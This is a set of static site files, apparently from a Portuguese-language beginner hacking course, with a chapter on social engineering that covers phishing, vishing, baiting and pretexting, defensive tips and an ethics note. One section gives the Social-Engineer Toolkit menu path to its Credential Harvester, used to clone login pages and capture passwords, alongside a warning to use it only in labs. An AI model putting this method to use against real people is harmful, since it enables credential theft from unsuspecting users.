                Criar páginas falsas de login é uma técnica comum. Com ferramentas como <code>SET</code>
                (Social-Engineer Toolkit), você pode clonar sites e capturar credenciais.
            </p>
            <pre><code>
setoolkit  
-> Social-Engineering Attacks  
-> Website Attack Vectors  
-> Credential Harvester Attack Method
      </code></pre>
            <p>⚠ Nunca use contra pessoas reais sem permissão. Use laboratórios.</p>
        </section>

        <section>
            <h2>🔐 Por que funciona?</h2>
            <p>
                Porque o elo mais fraco da segurança… é o ser humano. As pessoas confiam, clicam rápido, usam senhas fracas, e nem percebem que estão sendo manipuladas.
            </p>
        </section>

        <section>
            <h2>💡 Como se proteger?</h2>
            <ul>
                <li>Desconfie de links e e-mails estranhos.</li>
                <li>Use autenticação em dois fatores.</li>
                <li>Não forneça informações pessoais por telefone.</li>
                <li>Eduque os usuários: segurança começa pela mente!</li>
            </ul>
        </section>

        <section>
            <h2>🧠 Habilidades de um engenheiro social</h2>
            <ul>
                <li>Observação e leitura de comportamento</li>
                <li>Boa comunicação e persuasão</li>
                <li>Conhecimento de redes sociais</li>
                <li>Capacidade de adaptação e improviso</li>
            </ul>
        </section>

        <section>
            <h2>⚖ Ética e responsabilidade</h2>
            <p>
                O poder da engenharia social pode ser devastador. Por isso, deve ser usado apenas em testes autorizados, para treinar ou proteger empresas. Nunca para enganar por malícia.
            </p>
        </section>

        <section>
            <h2>🚀 Conclusão</h2>
            <p>
                O verdadeiro hacker entende que as pessoas são parte do sistema. Aprender engenharia social é essencial – mas exige ética total. Com grandes habilidades, vem grande responsabilidade.
            </p>
        </section>
    </main>

    <footer>
        <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
    </footer>
</body>

</html>
</file>


<file: capitulo9.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 8 - Engenharia Social</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">



</head>

<body>
    <header>
        <h1>Capítulo 8: Engenharia Social - Hackeando Pessoas</h1>
    </header>

    <main>
        <section>
            <h2>🧠 O que é Engenharia Social?</h2>
            <p>
                Engenharia Social é a arte de manipular pessoas para obter acesso a informações ou sistemas. É o golpe mais antigo e ainda o mais eficaz da segurança digital.
            </p>
        </section>

        <section>
            <h2>🎭 Exemplos de ataques</h2>
            <ul>
                <li><strong>Phishing:</strong> Envio de e-mails ou sites falsos para capturar senhas.</li>
                <li><strong>Vishing:</strong> Ligações telefônicas fingindo ser suporte técnico.</li>
                <li><strong>Baiting:</strong> Pendrives ou links com “iscas” infectadas.</li>
                <li><strong>Pretexting:</strong> Criação de um personagem (ex: "sou da TI") para enganar.</li>
            </ul>
        </section>

        <section>
            <h2>🎣 Phishing na prática</h2>
            <p>
                Criar páginas falsas de login é uma técnica comum. Com ferramentas como <code>SET</code> (Social-Engineer Toolkit), você pode clonar sites e capturar credenciais.
            </p>
            <pre><code>
setoolkit  
-> Social-Engineering Attacks  
-> Website Attack Vectors  
-> Credential Harvester Attack Method
      </code></pre>
            <p>⚠ Nunca use contra pessoas reais sem permissão. Use laboratórios.</p>
        </section>

        <section>
            <h2>🔐 Por que funciona?</h2>
            <p>
                Porque o elo mais fraco da segurança… é o ser humano. As pessoas confiam, clicam rápido, usam senhas fracas, e nem percebem que estão sendo manipuladas.
            </p>
        </section>

        <section>
            <h2>💡 Como se proteger?</h2>
            <ul>
                <li>Desconfie de links e e-mails estranhos.</li>
                <li>Use autenticação em dois fatores.</li>
                <li>Não forneça informações pessoais por telefone.</li>
                <li>Eduque os usuários: segurança começa pela mente!</li>
            </ul>
        </section>

        <section>
            <h2>🧠 Habilidades de um engenheiro social</h2>
            <ul>
                <li>Observação e leitura de comportamento</li>
                <li>Boa comunicação e persuasão</li>
                <li>Conhecimento de redes sociais</li>
                <li>Capacidade de adaptação e improviso</li>
            </ul>
        </section>

        <section>
            <h2>⚖ Ética e responsabilidade</h2>
            <p>
                O poder da engenharia social pode ser devastador. Por isso, deve ser usado apenas em testes autorizados, para treinar ou proteger empresas. Nunca para enganar por malícia.
            </p>
        </section>

        <section>
            <h2>🚀 Conclusão</h2>
            <p>
                O verdadeiro hacker entende que as pessoas são parte do sistema. Aprender engenharia social é essencial – mas exige ética total. Com grandes habilidades, vem grande responsabilidade.
            </p>
        </section>
    </main>

    
    <button class=" btn-voltar" onclick="window.location.href='capitulo8.html'"> voltar </button>
    <button class=" btn-seguir" onclick="window.location.href='capitulo10.html'"> seguir </button>

    

    <footer>
        <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
    </footer>
</body>

</html>
</file>
<file: style.css>
body {
    background-color: #0d0d0d;
    color: #00ff88;
    font-family: 'Courier New', monospace;
    margin: 0;
    padding: 0;
}

header,
footer {
    background-color: #111;
    text-align: center;
    padding: 20px 10px;
    box-shadow: 0 0 10px #00ff88;
}

header h1 {
    margin: 0;
    color: #00ffff;
    font-size: 2em;
}

footer p {
    color: #ccc;
    font-size: 0.9em;
}

main {
    padding: 30px 20px;
    max-width: 1000px;
    margin: auto;
    background-color: #1a1a1a;
    border-radius: 10px;
    box-shadow: 0 0 15px #00ff88;
}

section {
    margin-bottom: 40px;
}

h2,
h3 {
    color: #00ffff;
}

p {
    margin: 10px 0;
    line-height: 1.6;
}

table {
    width: 100%;
    border-collapse: collapse;
    margin-top: 15px;
    background-color: #111;
}

table,
th,
td {
    border: 1px solid #00ff88;
}

th,
td {
    padding: 10px;
    text-align: left;
}

code {
    background-color: #222;
    padding: 2px 5px;
    border-radius: 4px;
    color: #00e0ff;
    font-family: monospace;
}

body {
    font-family: 'Segoe UI', sans-serif;
    background-color: #0e0e0e;
    color: #ffffff;
    margin: 0;
    padding: 0;
    text-align: center;
}

header {
    padding: 20px;
}

.banner {
    width: 100%;
    max-width: 600px;
    margin: 20px auto;
    border: 3px solid #00ff00;
    border-radius: 12px;
    overflow: hidden;
}

.banner img {
    width: 100%;
    height: auto;
    display: block;
}

h1 {
    font-size: 2.5rem;
    color: #00ff00;
    margin: 10px 0;
}

p {
    font-size: 1.1rem;
    color: #cccccc;
}

nav {
    margin: 20px 0;
}

.menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 15px;
}

.menu li {
    background-color: #1a1a1a;
    padding: 10px 20px;
    border-radius: 10px;
    transition: background-color 0.3s ease;
}

.menu li:hover {
    background-color: #00ff00;
}

.menu a {
    color: #ffffff;
    text-decoration: none;
    font-weight: bold;
}

footer {
    margin-top: 40px;
    padding: 20px;
    font-size: 0.9rem;
    color: #888;
}
</file>
